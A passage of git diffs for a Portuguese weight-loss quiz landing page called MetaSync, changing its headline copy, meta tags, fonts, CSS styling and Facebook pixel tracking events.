@@ -1982,14 +2062,14 @@
 
     <!-- 1. RESULTADO PERSONALIZADO -->
     <div style="padding:22px 20px 0;text-align:center">
-      <div style="display:inline-block;background:rgba(0,242,255,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 12px;border-radius:20px;letter-spacing:1px;text-transform:uppercase;margin-bottom:10px;box-shadow:0 0 10px var(--cyan-glow)">
-        📋 AVALIAÇÃO CONCLUÍDA
+      <div style="display:inline-block;background:rgba(0,122,135,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 12px;border-radius:20px;letter-spacing:1px;text-transform:uppercase;margin-bottom:10px;box-shadow:0 0 10px var(--cyan-glow)">
+        ✅ AVALIAÇÃO CONCLUÍDA
       </div>
       <h2 style="font-family:'Montserrat',sans-serif;font-size:21px;font-weight:900;line-height:1.35;color:#143540;letter-spacing:-0.3px">
-        Prévia de um plano de 21 dias <span style="color:var(--cyan-neon);text-shadow:none">baseada nas suas respostas</span>
+        Identificamos o seu <span style="color:var(--cyan-neon);text-shadow:none">principal bloqueio</span> — e o protocolo mais compatível com a sua rotina
       </h2>
       <p style="font-size:13px;color:var(--silver);margin-top:8px;line-height:1.5">
-        Organizamos uma prévia com sugestões de refeições, horários e recursos de acompanhamento a partir das informações que você compartilhou.
+        Com base nas suas respostas, criamos uma prévia personalizada com sugestões de refeições, janelas alimentares e acompanhamento adaptados ao seu perfil.
       </p>
     </div>
 


==== commit 054e2c06: "feat: reformulacao completa landing page e quiz metasync (9 perguntas e rotas de diagnostico)" ====
--- a/index.html
+++ b/index.html
@@ -1,13 +1,13 @@
-﻿<!DOCTYPE html>
+<!DOCTYPE html>
 <html lang="pt-br">
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-<title>MetaSync — Descubra Por Que Você Sempre Volta ao Ponto de Partida</title>
-<meta name="description" content="Você não precisa de mais uma dieta. Descubra o principal bloqueio da sua jornada de emagrecimento e qual protocolo MetaSync combina com a sua rotina.">
+<title>MetaSync — Descubra seu Principal Bloqueio e Rota de Consistência</title>
+<meta name="description" content="Você não precisa de mais uma dieta. Descubra o principal bloqueio da sua jornada de emagrecimento e qual rota MetaSync combina com a sua rotina.">
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&family=Montserrat:wght@700;800;900&display=swap" rel="stylesheet">
+<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=Montserrat:wght@700;800;900&display=swap" rel="stylesheet">
 <!-- Microsoft Clarity Script -->
 <script type="text/javascript">
     try {
@@ -33,6 +33,7 @@
         'https://connect.facebook.net/en_US/fbevents.js');
         fbq('init', '1298008805786943');
         fbq('track', 'PageView');
+        fbq('trackCustom', 'landing_view', {});
     } catch(e){}
 </script>
 <noscript><img height="1" width="1" style="display:none"
@@ -51,7 +52,7 @@
   --cyan-neon:#007A87;
   --cyan-glow:rgba(0, 122, 135, 0.15);
   --cyan-dark:#143540;
-  --cyan-light:rgba(0, 122, 135, 0.05);
+  --cyan-light:rgba(0, 122, 135, 0.06);
   --silver:#5A656B;
   --silver-light:#2C3539;
   --border-glass:rgba(0, 122, 135, 0.12);
@@ -70,628 +71,406 @@
 }
 
 /* ===== APP SHELL ===== */
-#app{width:100%;max-width:440px;min-height:100vh;background:var(--bg-deep);position:relative;overflow-x:hidden;z-index:1;box-shadow:0 0 50px rgba(0, 242, 255, 0.12);border-left:1px solid var(--border-subtle);border-right:1px solid var(--border-subtle);display:flex;flex-direction:column}
+#app{width:100%;max-width:440px;min-height:100vh;background:var(--bg-deep);position:relative;overflow-x:hidden;z-index:1;box-shadow:0 0 50px rgba(0, 122, 135, 0.12);border-left:1px solid var(--border-subtle);border-right:1px solid var(--border-subtle);display:flex;flex-direction:column}
 
 /* ===== HEADER ===== */
 .quiz-header{display:flex;align-items:center;justify-content:center;padding:16px;position:relative;background:rgba(13, 13, 13, 0.85);backdrop-filter:blur(16px);border-bottom:1px solid var(--border-glass)}
 .btn-back{position:absolute;left:14px;background:none;border:none;font-size:22px;cursor:pointer;color:var(--silver);padding:4px 8px;line-height:1;display:none;transition:color .2s}
 .btn-back:hover{color:var(--cyan-neon)}
 .logo{font-family:'Montserrat',sans-serif;font-size:16px;font-weight:900;letter-spacing:1.5px;text-transform:uppercase;color:#fff;display:flex;align-items:center;gap:6px;text-shadow:0 0 14px var(--cyan-glow)}
-.logo-badge{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#06080A;font-size:10px;font-weight:900;padding:2px 6px;border-radius:4px;letter-spacing:0.5px}
-
-/* ===== PROGRESS ===== */
-.progress-bar-wrap{width:100%;height:3px;background:rgba(255,255,255,0.06);display:none;position:relative}
-.progress-bar-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon));transition:width .45s ease;box-shadow:0 0 10px var(--cyan-neon)}
+.logo-badge{background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));color:#fff;font-size:10px;font-weight:900;padding:2px 6px;border-radius:4px;letter-spacing:0.5px}
+
+/* ===== PROGRESS BAR ===== */
+.progress-bar-wrap{height:5px;background:rgba(0, 0, 0, 0.04);position:relative;overflow:hidden;border-bottom:1px solid var(--border-subtle);display:none}
+.progress-bar-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon));border-radius:0 3px 3px 0;transition:width .35s cubic-bezier(0.4, 0, 0.2, 1);box-shadow:0 0 10px var(--cyan-glow)}
 
 /* ===== STEP CONTAINER ===== */
-.step-wrap{padding:24px 20px 40px;min-height:calc(100vh - 75px);display:flex;flex-direction:column}
-.step-wrap.anim-in{animation:fadeIn .35s ease}
-.step-wrap.anim-back{animation:fadeInLeft .35s ease}
-
-@keyframes fadeIn{from{opacity:0;transform:translateY(12px)}to{opacity:1;transform:translateY(0)}}
-@keyframes fadeInLeft{from{opacity:0;transform:translateY(-12px)}to{opacity:1;transform:translateY(0)}}
-
-/* ===== SYNC LOADER ===== */
-.sync-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(13,13,13,0.88);backdrop-filter:blur(8px);display:flex;flex-direction:column;align-items:center;justify-content:center;z-index:99;animation:fadeIn .2s ease}
-.sync-spinner{width:48px;height:48px;border:3px solid rgba(0,242,255,0.15);border-top:3px solid var(--cyan-neon);border-radius:50%;animation:spin .6s linear infinite;box-shadow:0 0 15px var(--cyan-glow)}
-.sync-text{font-family:'Montserrat',sans-serif;font-size:12px;font-weight:700;letter-spacing:2px;color:var(--cyan-neon);margin-top:16px;text-transform:uppercase;text-shadow:0 0 10px var(--cyan-glow)}
-
-@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
+.step-wrap{padding:20px;flex:1;display:flex;flex-direction:column;justify-content:flex-start}
+.anim-in{animation:fadeInRight .25s ease-out forwards}
+.anim-back{animation:fadeInLeft .25s ease-out forwards}
+@keyframes fadeInRight{from{opacity:0;transform:translateX(18px)}to{opacity:1;transform:translateX(0)}}
+@keyframes fadeInLeft{from{opacity:0;transform:translateX(-18px)}to{opacity:1;transform:translateX(0)}}
+@keyframes pulse{0%,100%{opacity:1}50%{opacity:0.6}}
+@keyframes fadeIn{from{opacity:0}to{opacity:1}}
 
 /* ===== TYPOGRAPHY ===== */
-.q-title{font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;color:#143540;line-height:1.35;margin-bottom:22px;white-space:pre-line;letter-spacing:-0.2px}
+.q-title{font-family:'Montserrat',sans-serif;font-size:20px;font-weight:900;line-height:1.35;margin-bottom:8px;color:#143540;letter-spacing:-0.4px}
 .q-title.center{text-align:center}
-.q-sub{font-size:13.5px;color:var(--silver);line-height:1.6;margin-bottom:20px;letter-spacing:0.3px}
-
-/* ===== GLASS CARDS & OPTIONS ===== */
-.opts{display:flex;flex-direction:column;gap:8px}
-.opt{display:flex;align-items:center;justify-content:space-between;padding:12px 14px;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;cursor:pointer;transition:all .2s ease;-webkit-tap-highlight-color:transparent}
-.opt:hover{border-color:var(--cyan-neon);box-shadow:0 0 20px var(--cyan-light);transform:translateY(-1px)}
-.opt:active{transform:scale(.98)}
-.opt.sel{border-color:var(--cyan-neon);background:var(--cyan-light);box-shadow:0 0 25px var(--cyan-glow);animation:cardSelected 0.4s ease}
-.opt-label{font-size:13.5px;font-weight:700;color:var(--silver-light);flex:1;line-height:1.35}
-.opt-sub{font-size:11.5px;color:var(--silver);font-weight:400;margin-top:2px}
-.opt-emoji{font-size:24px;margin-left:10px;flex-shrink:0}
-.opt-img-l{width:56px;height:56px;border-radius:12px;object-fit:cover;margin-right:14px;flex-shrink:0;background:rgba(0,0,0,0.02);border:1px solid var(--border-glass);display:flex;align-items:center;justify-content:center;font-size:28px;overflow:hidden}
-
-/* Neon Checkbox */
-.chk{width:20px;height:20px;border-radius:6px;border:1.5px solid var(--silver);flex-shrink:0;display:flex;align-items:center;justify-content:center;margin-left:10px;transition:all .2s}
-.opt.sel .chk{background:var(--cyan-neon);border-color:var(--cyan-neon);box-shadow:0 0 10px var(--cyan-neon)}
-.chk-mark{color:#fff;font-size:12px;font-weight:900;display:none}
+.q-sub{font-size:13px;color:var(--silver);margin-bottom:18px;line-height:1.55}
+
+/* ===== BUTTONS ===== */
+.btn{display:inline-flex;align-items:center;justify-content:center;padding:16px 24px;border-radius:16px;font-family:'Montserrat',sans-serif;font-size:14px;font-weight:900;cursor:pointer;border:none;transition:all .2s ease;text-decoration:none;letter-spacing:0.5px;width:100%;box-sizing:border-box}
+.btn:active{transform:scale(0.98)}
+.btn-primary{background:linear-gradient(135deg,var(--cyan-neon),#005a63);color:#fff;box-shadow:0 4px 20px var(--cyan-glow)}
+.btn-primary:hover{box-shadow:0 6px 28px rgba(0, 122, 135, 0.35)}
+
+/* ===== OPTION CARDS ===== */
+.opts{display:flex;flex-direction:column;gap:10px;margin-bottom:18px}
+.opt{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;padding:15px 16px;cursor:pointer;transition:all .18s ease;display:flex;align-items:center;justify-content:space-between;user-select:none;-webkit-tap-highlight-color:transparent}
+.opt:hover{border-color:var(--cyan-neon);background:rgba(255,255,255,0.95)}
+.opt:active{transform:scale(0.98)}
+.opt.sel{border-color:var(--cyan-neon);background:var(--cyan-light);box-shadow:0 0 16px var(--cyan-glow)}
+.opt-label{font-size:13.5px;font-weight:700;color:var(--silver-light);line-height:1.35}
+.opt.sel .opt-label{color:#143540}
+.opt-sub{font-size:11.5px;color:var(--silver);margin-top:3px;font-weight:400;line-height:1.4}
+.opt-emoji{font-size:20px;margin-right:10px;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0}
+
+/* Checkbox Indicator */
+.chk{width:22px;height:22px;border-radius:7px;border:1.5px solid var(--silver);display:flex;align-items:center;justify-content:center;transition:all .2s;flex-shrink:0;margin-left:10px}
+.opt.sel .chk{border-color:var(--cyan-neon);background:var(--cyan-neon)}
+.chk-mark{display:none;color:#fff;font-size:13px;font-weight:900}
 .opt.sel .chk-mark{display:block}
 
-/* ===== GENDER GRID ===== */
-.gender-grid{display:grid;grid-template-columns:1fr 1fr;gap:14px;margin-top:4px}
-.gender-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:20px;overflow:hidden;cursor:pointer;transition:all .25s ease;-webkit-tap-highlight-color:transparent}
-.gender-card:hover{border-color:var(--cyan-neon);box-shadow:0 0 25px var(--cyan-glow);transform:translateY(-3px)}
-.gender-card.sel{border-color:var(--cyan-neon);box-shadow:0 0 30px var(--cyan-glow)}
-.gender-card-img{width:100%;height:180px;display:flex;align-items:center;justify-content:center;font-size:82px;background:rgba(0,0,0,0.01)}
-.gender-card-foot{display:flex;align-items:center;justify-content:space-between;padding:14px 16px;font-family:'Montserrat',sans-serif;font-weight:800;font-size:15px;color:var(--silver-light)}
-
-/* ===== SIDE-IMAGE LAYOUT ===== */
-.side-layout{display:grid;grid-template-columns:0.75fr 1.25fr;gap:12px;align-items:start}
-.side-img-box{border-radius:18px;overflow:hidden;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);aspect-ratio:.85;display:flex;align-items:center;justify-content:center;font-size:52px;position:relative}
-.side-opts{display:flex;flex-direction:column;gap:6px}
-.side-opts .opt{padding:9px 10px}
-.side-opts .opt-label{font-size:11.5px}
-
-@keyframes cardSelected {
-  0% { transform: scale(1); }
-  45% { transform: scale(0.96); }
-  100% { transform: scale(1); }
-}
-
-/* ===== BUTTONS ===== */
-.btn{width:100%;padding:18px;border:none;border-radius:16px;font-family:'Montserrat',sans-serif;font-size:15.5px;font-weight:800;cursor:pointer;transition:all .2s ease;letter-spacing:0.5px;-webkit-tap-highlight-color:transparent}
-.btn:active{transform:scale(.98)}
-.btn-primary{background:linear-gradient(135deg,#00C2E0,#007A87);color:#fff;box-shadow:0 4px 15px rgba(0, 194, 224, 0.25)}
-.btn-primary:hover{box-shadow:0 6px 20px rgba(0, 194, 224, 0.35);transform:translateY(-1px)}
-.btn-intro{text-transform:uppercase;font-size:15px;padding:20px}
-.mt16{margin-top:16px}
-
-/* ===== SLIDER ===== */
-.slider-wrap{text-align:center;margin:20px 0}
-.slider-num{font-family:'Montserrat',sans-serif;font-size:56px;font-weight:900;color:#143540;line-height:1}
-.slider-unit-label{font-size:24px;font-weight:600;color:var(--silver);margin-left:4px}
-.unit-toggle{display:inline-flex;background:rgba(0,0,0,0.03);border:1px solid var(--border-subtle);border-radius:24px;padding:4px;margin-bottom:20px}
-.unit-btn{padding:7px 24px;border-radius:20px;border:none;background:none;cursor:pointer;font-weight:700;font-size:13px;color:var(--silver);transition:all .2s;font-family:inherit}
-.unit-btn.active{background:var(--cyan-neon);color:#fff;box-shadow:0 0 12px var(--cyan-glow)}
-.range-track{position:relative;padding:20px 0}
-input[type=range].rng{-webkit-appearance:none;width:100%;height:6px;outline:none;border-radius:4px;background:rgba(0,0,0,0.06);cursor:pointer}
-input[type=range].rng::-webkit-slider-thumb{-webkit-appearance:none;width:28px;height:28px;border-radius:50%;background:var(--cyan-neon);cursor:pointer;box-shadow:0 0 15px var(--cyan-glow)}
-.slider-hint{font-size:12px;color:var(--silver);margin-top:8px;text-align:center;letter-spacing:0.5px}
-.slider-minmax{display:flex;justify-content:space-between;font-size:11px;color:var(--silver);margin-top:4px}
-
-/* ===== AGE INPUT ===== */
-.age-input{width:100%;padding:18px;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:16px;font-size:18px;font-family:inherit;outline:none;color:var(--silver-light);margin-bottom:16px;transition:all .2s;text-align:center}
-.age-input:focus{border-color:var(--cyan-neon);box-shadow:0 0 20px var(--cyan-glow)}
-
-/* ===== FOOD PICKER ===== */
-.food-cat-title{font-family:'Montserrat',sans-serif;font-size:12px;font-weight:800;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:1px;padding:10px 0 6px;margin-bottom:8px;border-bottom:1px solid var(--border-subtle)}
-.food-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;margin-bottom:18px}
-.food-chip{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:14px;padding:12px 6px;text-align:center;font-size:12px;font-weight:600;cursor:pointer;transition:all .18s ease;-webkit-tap-highlight-color:transparent;color:var(--silver-light)}
-.food-chip:active{transform:scale(.95)}
-.food-chip.sel{border-color:var(--cyan-neon);background:var(--cyan-light);color:var(--cyan-neon);box-shadow:0 0 15px var(--cyan-glow)}
-.food-chip .fc-icon{display:block;font-size:22px;margin-bottom:4px}
-
-/* ===== SOCIAL PROOF ===== */
-.sp-title{font-family:'Montserrat',sans-serif;font-size:46px;font-weight:900;text-align:center;color:#143540}
-.sp-sub{font-size:15px;text-align:center;color:var(--silver);margin-bottom:10px}
-.sp-sub span{color:var(--cyan-neon);font-weight:700}
-
-/* ===== CHARTS ===== */
-.chart-box{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:20px;padding:16px;margin:16px 0;overflow:hidden}
-canvas{max-width:100%}
-
-/* ===== IMC BAR ===== */
-.imc-track{width:100%;height:10px;border-radius:5px;background:linear-gradient(to right,#3498db 0%,var(--green-neon) 35%,var(--yellow-neon) 65%,var(--red-neon) 100%);position:relative;margin:12px 0}
-.imc-thumb{position:absolute;width:22px;height:22px;border-radius:50%;background:#fff;border:3px solid var(--cyan-neon);top:50%;transform:translateY(-50%) translateX(-50%);transition:left .4s ease;box-shadow:0 0 12px var(--cyan-neon)}
-.imc-labels{display:flex;justify-content:space-between;font-size:11px;color:var(--silver)}
-
-/* ===== LOADING ===== */
-.loading-bar-track{background:rgba(0,0,0,0.04);border-radius:8px;height:12px;overflow:hidden;margin:8px 0 12px;border:1px solid var(--border-subtle)}
-.loading-bar-fill{height:100%;background:linear-gradient(to right,var(--cyan-dark),var(--cyan-neon));border-radius:8px;transition:width .45s ease;box-shadow:0 0 12px var(--cyan-glow)}
-.loading-status{font-family:'Montserrat',sans-serif;font-weight:900;font-size:16px;color:#143540;margin-bottom:4px}
-.loading-sub{font-size:12.5px;color:var(--silver);margin-bottom:24px}
-
-/* ===== TESTIMONIAL CARDS ===== */
-.test-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:18px;padding:18px;text-align:left;margin-bottom:14px}
-.test-head{display:flex;align-items:center;justify-content:space-between;margin-bottom:10px}
-.test-user{display:flex;align-items:center;gap:12px}
-.test-avatar{width:44px;height:44px;border-radius:50%;background:var(--cyan-light);border:1px solid var(--cyan-neon);display:flex;align-items:center;justify-content:center;font-size:22px;flex-shrink:0;overflow:hidden}
-.test-name{font-weight:800;font-size:14px;color:var(--silver-light)}
-.test-stars{color:var(--cyan-neon);font-size:14px;font-weight:700}
-.test-star-icon{color:var(--cyan-neon);font-size:18px}
-.test-title{font-family:'Montserrat',sans-serif;font-weight:900;font-size:14px;margin-bottom:6px;color:#143540}
-.test-body{font-size:13px;color:var(--silver);line-height:1.6}
-
-/* ===== WEIGHT GRAPH ===== */
-.graph-wrap{position:relative;background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:20px;margin:14px 0;overflow:visible;padding:10px 10px 0}
-.graph-badge{position:absolute;background:rgba(0,0,0,0.03);border:1px solid var(--border-subtle);border-radius:10px;padding:4px 12px;font-size:11.5px;font-weight:700;color:var(--silver-light)}
-.graph-goal{position:absolute;right:14px;bottom:26px;background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));border-radius:8px;padding:5px 12px;font-size:12px;font-weight:900;color:#fff;box-shadow:0 0 15px var(--cyan-glow)}
-.graph-labels{display:flex;justify-content:space-between;font-size:11px;color:var(--silver);padding:4px 6px 6px}
-
-/* ===== SALES PAGE (DASHBOARD LAB AESTHETIC) ===== */
+/* ===== ROUTE & DIAGNOSTIC CARD ===== */
